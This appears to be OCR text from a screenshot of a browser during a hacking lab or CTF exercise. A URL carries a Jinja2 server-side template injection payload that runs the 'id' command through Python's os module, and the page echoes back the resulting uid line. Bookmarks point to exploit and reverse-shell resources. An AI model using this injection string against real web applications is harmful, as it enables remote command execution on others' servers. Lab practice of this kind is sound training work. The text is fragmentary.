 192.168.16.5:8089/?user={{config.__class__.__init__.__globals__['os'].popen('id').read()}}
Exploit-DB Google Hacking DB base64 | GTFOBins Online - Reverse Shel... Path Hijacking y Libra... Brainfuck Language -... CyberChef
Pakus
Directo al Paladar
Hola uid=1000(caldo) gid=1000(caldo) grupos=1000(caldo)
No hay nada aqui de verdad.